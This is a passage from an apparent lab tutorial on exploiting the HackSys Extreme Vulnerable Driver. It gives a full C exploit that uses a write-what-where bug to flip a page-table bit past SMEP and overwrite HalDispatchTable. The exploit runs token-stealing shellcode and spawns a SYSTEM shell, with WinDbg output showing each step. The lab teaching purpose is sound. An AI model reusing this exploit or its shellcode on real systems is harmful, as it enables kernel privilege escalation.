That’s why we need to restore the PTE structure and the HalDispatchTable0x8 address to their original state.
The code to restore the state after the exploit is the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
...
// Restore the changed address to avoid BSOD
WhaWhe.What = (void*)&HalDispatchTable0x8;
WhaWhe.Where = (void*)HalDispatchTable0x8;
lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("\n[+] HalDispatchTable0x8 restored successfully\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
*(UINT64*)&Pte_details |= 0x4;
WhaWhe.What = (void*)&Pte_details;
WhaWhe.Where = (void*)ShellcodePageBase;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("[Page Restored successfully to UM]\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
printf("\nGenerating a Shell...\n");
SpawnShell();
VirtualFree(ShellcodeAddr, SHELLCODE_SIZE, MEM_RELEASE);
CloseHandle(hHEVD);
return 0;
}
...
Let’s confirm everything’s working fine in WinDbg…
nt!DbgBreakPointWithStatus:
fffff803`169cd300 cc int 3
7: kd> bp nt!KeQueryIntervalProfile
7: kd> g
Breakpoint 0 hit
nt!KeQueryIntervalProfile:
fffff803`16db7410 4883ec48 sub rsp,48h
3: kd> dq ntkrnlmp!HalDispatchTable+0x8 L1
fffff803`16b8f7d8 000000f2`8c1c0000
3: kd> !pte 000000f2`8c1c0000
VA 000000f28c1c0000
PXE at FFFFF6FB7DBED008 PPE at FFFFF6FB7DA01E50 PDE at FFFFF6FB403CA300 PTE at FFFFF68079460E00
contains 0140000114A40867 contains 0150000144B41867 contains 0160000145242867 contains 2800000156ACF863
pfn 114a40 ---DA--UWEV pfn 144b41 ---DA--UWEV pfn 145242 ---DA--UWEV pfn 156acf ---DA--KWEV
3: kd> g
Break instruction exception - code 80000003 (first chance)
0033:00007ffa`9f780262 cc int 3
3: kd> dq ntkrnlmp!HalDispatchTable+0x8 L1
fffff803`16b8f7d8 fffff803`16b8f7d8
3: kd> !pte 000000f2`8c1c0000
VA 000000f28c1c0000
PXE at FFFFF6FB7DBED008 PPE at FFFFF6FB7DA01E50 PDE at FFFFF6FB403CA300 PTE at FFFFF68079460E00
contains 0140000114A40867 contains 0150000144B41867 contains 0160000145242867 contains 2800000156ACF867
pfn 114a40 ---DA--UWEV pfn 144b41 ---DA--UWEV pfn 145242 ---DA--UWEV pfn 156acf ---DA--UWEV
3: kd> g
Once everything is in place, we can execute our code. 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
#include <stdio.h>
#include <windows.h>
#define MAXIMUM_FILENAME_LENGTH 255
//0x4 bytes (sizeof)
enum _KPROFILE_SOURCE
{
ProfileTime = 0,
ProfileAlignmentFixup = 1,
ProfileTotalIssues = 2,
ProfilePipelineDry = 3,
ProfileLoadInstructions = 4,
ProfilePipelineFrozen = 5,
ProfileBranchInstructions = 6,
ProfileTotalNonissues = 7,
ProfileDcacheMisses = 8,
ProfileIcacheMisses = 9,
ProfileCacheMisses = 10,
ProfileBranchMispredictions = 11,
ProfileStoreInstructions = 12,
ProfileFpInstructions = 13,
ProfileIntegerInstructions = 14,
Profile2Issue = 15,
Profile3Issue = 16,
Profile4Issue = 17,
ProfileSpecialInstructions = 18,
ProfileTotalCycles = 19,
ProfileIcacheIssues = 20,
ProfileDcacheAccesses = 21,
ProfileMemoryBarrierCycles = 22,
ProfileLoadLinkedIssues = 23,
ProfileMaximum = 24
};
typedef NTSTATUS (*_NtQueryIntervalProfile)(
IN _KPROFILE_SOURCE ProfileSource,
OUT PULONG Interval);
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
#ifdef _WIN64
ULONG Reserved3;
#endif
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD w018;
WORD NameOffset;
CHAR Name[MAXIMUM_FILENAME_LENGTH];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS(*_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);
typedef struct _WRITE_WHAT_WHERE {
void* What;
void* Where;
} WRITE_WHAT_WHERE, * PWRITE_WHAT_WHERE;
/*
# define SHELLCODE_SIZE 3
char pShellcode[] = {
0x90, 0XCC, 0xc3
};
*/
# define SHELLCODE_SIZE 80
char pShellcode[] = {
0x48, 0x31, 0xC0, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC9, 0x65,
0x48, 0x8B, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00, 0x48, 0x8B,
0x80, 0x20, 0x02, 0x00, 0x00, 0x49, 0x89, 0xC1, 0x4D, 0x8B,
0x89, 0xF0, 0x02, 0x00, 0x00, 0x49, 0x81, 0xE9, 0xF0, 0x02,
0x00, 0x00, 0x49, 0x8B, 0x89, 0xE8, 0x02, 0x00, 0x00, 0x48,
0x83, 0xF9, 0x04, 0x75, 0xE5, 0x48, 0x05, 0x58, 0x03, 0x00,
0x00, 0x4D, 0x8B, 0x89, 0x58, 0x03, 0x00, 0x00, 0x4C, 0x89,
0x08, 0x90, 0xC3, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90
};
void SpawnShell() {
PROCESS_INFORMATION Pi = { 0 };
STARTUPINFOW Si = { 0 };
Si.cb = sizeof(STARTUPINFOW);
CreateProcess(L"C:\\Windows\\System32\\cmd.exe", nullptr, nullptr, nullptr, false, CREATE_NEW_CONSOLE, nullptr, nullptr, &Si, &Pi);
}
UINT64 GetNtBase() {
NTSTATUS Status = 0x0;
ULONG ReturnLength = 0;
_NtQuerySystemInformation NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtQuerySystemInformation");
if (NtQuerySystemInformation == nullptr) {
printf("\n[ERROR GETTING THE ADDRESS TO \"NtQuerySystemInformation\"]\n");
return 0;
}
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, nullptr, 0, &ReturnLength);
PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)VirtualAlloc(nullptr, ReturnLength,
MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, pModuleInfo, ReturnLength, &ReturnLength);
if (Status != 0x0) {
printf("\nError getting the length of the Module Struct -> 0x%0.16X\n", Status);
return 0;
}
printf("\n[Module Name] %s\n\t\\__[Base Address] 0x%p\n\t\\__[Module Size] %p\n",
pModuleInfo->Modules[0].Name, pModuleInfo->Modules[0].ImageBaseAddress, pModuleInfo->Modules[0].ImageSize);
char* ModuleName = pModuleInfo->Modules[0].Name;
PVOID ModuleBase = pModuleInfo->Modules[0].ImageBaseAddress;
ULONG ModuleSize = pModuleInfo->Modules[0].ImageSize;
printf("\npModuleInfo->Modules[0] -> 0x%p\n", pModuleInfo->Modules[0]);
VirtualFree(pModuleInfo, ReturnLength, MEM_RELEASE);
return (UINT64)ModuleBase;
}
int main() {
UINT64 pKernelBase = GetNtBase();
if (pKernelBase == 0) {
printf("\n[!] ERROR GETTING THE KERNEL BASE ADDRESS\n");
getchar();
return -1;
}
printf("\n[KERNEL BASE Addr] -> 0x%p\n", pKernelBase);
HMODULE hKernelBase = LoadLibraryExW(L"ntoskrnl.exe", nullptr, DONT_RESOLVE_DLL_REFERENCES);
if (hKernelBase == INVALID_HANDLE_VALUE) {
printf("\n[!] ERROR GETTING A HANDLE TO \"ntoskrnl.exe\": %d\n", GetLastError());
getchar();
return -1;
}
printf("[hKernelBase] -> 0x%p\n", hKernelBase);
UINT64 OffHalDispatchTable = 0;
PVOID pHalDispatchTable = GetProcAddress(hKernelBase, "HalDispatchTable");
if (pHalDispatchTable == nullptr) {
printf("\n[!] ERROR GETTING THE ADDRESS TO \"HalDispatchTable\": %d\n", GetLastError());
CloseHandle(hKernelBase);
getchar();
return -1;
}
else {
OffHalDispatchTable = (UINT_PTR)pHalDispatchTable - (UINT_PTR)hKernelBase;
printf("\n[HalDispatchTable KM Address] -> 0x%p\n\t\\__[HalDispatchTable Offset] -> 0x%p\n", (pKernelBase + OffHalDispatchTable), OffHalDispatchTable);
CloseHandle(hKernelBase);
}
HANDLE hHEVD = CreateFileW(L"\\\\.\\HackSysExtremeVulnerableDriver", (GENERIC_READ | GENERIC_WRITE),
0, nullptr, OPEN_EXISTING, 0, nullptr);
if (hHEVD == INVALID_HANDLE_VALUE) {
printf("\nError getting a handle to the driver\n");
CloseHandle(hKernelBase);
getchar();
//return -1;
}
printf("HANDLE created successfully!\n");
WRITE_WHAT_WHERE WhaWhe = { 0 };
void* ShellcodeAddr = VirtualAlloc(nullptr, SHELLCODE_SIZE, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(ShellcodeAddr, pShellcode, SHELLCODE_SIZE);
UINT64 ShellcodePageBase = (ULONG_PTR)ShellcodeAddr >> 9;
ShellcodePageBase &= 0x7FFFFFFFF8;
ShellcodePageBase += 0xFFFFF68000000000;
printf("\n[UM Shellcode Page Base] -> 0x%p\n", ShellcodePageBase);
PVOID Pte_details = nullptr;
WhaWhe.What = (void*)ShellcodePageBase;
WhaWhe.Where = (void*)&Pte_details;
ULONG lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
printf("[+] PTE Details -> 0x%p\n", Pte_details);
printf("[0x4 bit form U to K]\n");
*(UINT64*)&Pte_details &= ~(0x4);
printf("[+] PTE Details -> 0x%p\n", Pte_details);
WhaWhe.What = (void*)&Pte_details;
WhaWhe.Where = (void*)ShellcodePageBase;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("[Page changed to Kernel Mode]\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
UINT64 HalDispatchTable0x8 = (pKernelBase + OffHalDispatchTable + 0x8);
WhaWhe.What = (void*)&ShellcodeAddr;
WhaWhe.Where = (void*)HalDispatchTable0x8;
lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("\n[+] HalDispatchTable0x8 changed successfully\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
_NtQueryIntervalProfile NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtQueryIntervalProfile");
if (NtQueryIntervalProfile == nullptr) {
printf("\n[!] ERROR GETTING THE POINTER TO \"NtQueryIntervalProfile\": %d\n", GetLastError());
VirtualFree(ShellcodeAddr, 160, MEM_RELEASE);
CloseHandle(hHEVD);
getchar();
return -1;
}
printf("[NtQueryIntervalProfile] -> 0x%p\n", NtQueryIntervalProfile);
ULONG Interval = 0;
NTSTATUS Status = NtQueryIntervalProfile((_KPROFILE_SOURCE)0x3, &Interval);
if (Status != 0) {
printf("\nERROR EXECUTING \"NtQueryIntervalProfile\": 0x%0.16X\n", Status);
VirtualFree(ShellcodeAddr, SHELLCODE_SIZE, MEM_RELEASE);
CloseHandle(hHEVD);
getchar();
return -1;
}
// Restore the changed address to avoid BSOD
WhaWhe.What = (void*)&HalDispatchTable0x8;
WhaWhe.Where = (void*)HalDispatchTable0x8;
lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("\n[+] HalDispatchTable0x8 restored successfully\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
*(UINT64*)&Pte_details |= 0x4;
WhaWhe.What = (void*)&Pte_details;
WhaWhe.Where = (void*)ShellcodePageBase;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("[Page Restored successfully to UM]\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
printf("\nGenerating a Shell...\n");
SpawnShell();
CloseHandle(hHEVD);
// VirtualFree(ShellcodeAddr, SHELLCODE_SIZE, MEM_RELEASE);
return 0;
}
Closing
You can check the codes on my github repo Smep Bypass
Good morning, and in case I don’t see ya: Good afternoon, good evening, and good night!
